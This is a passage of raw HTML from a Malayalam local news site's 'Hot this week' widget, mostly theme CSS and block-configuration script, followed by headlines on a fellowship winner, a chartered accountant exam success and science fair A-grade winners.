<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45787","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
